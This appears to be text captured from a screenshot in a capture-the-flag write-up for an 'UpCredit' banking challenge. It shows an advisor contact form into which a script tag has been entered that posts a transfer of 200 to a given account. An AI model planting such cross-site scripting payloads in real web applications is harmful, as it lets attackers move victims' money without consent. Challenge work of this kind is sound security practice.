 UpCredit
RequestBin.com — A mo
Pipedream
upcredit4.chall.malicecyber.com
ABP
Account balance: 0.00€
ACTIVITY MY CARDS CONTACT YOUR ADVISOR
My advisor
A question? A doubt ? Your advisor listens to you and will respond to you as soon as possible
Hello
<script>
$.post("/transfer?account=VsZfdr7j9&amount=200");
</script>
Send